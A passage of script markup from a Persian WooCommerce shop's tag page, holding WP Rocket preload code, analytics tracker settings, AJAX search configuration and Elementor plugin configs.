var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=967&search_query&page_uri=L3RhZy8lRDglQTglRDklODglRDglQjQtJUQ4JUE3JUQ4JUI1JUQ5JTg0JURCJThDLSVEOCVBNyVEOSU4NCVEOSU4NSVEOCVBNyVEOSU4Ni8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=967&search_query&page_uri=L3RhZy8lRDglQTglRDklODglRDglQjQtJUQ4JUE3JUQ4JUI1JUQ5JTg0JURCJThDLSVEOCVBNyVEOSU4NCVEOSU4NSVEOCVBNyVEOSU4Ni8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769031133" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769031133" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769031133" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769031133" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769031133" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769031133" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769031133" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"d15fafcff2","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"122c988b2c"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0628\u0648\u0634 \u0627\u0635\u0644\u06cc \u0627\u0644\u0645\u0627\u0646 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
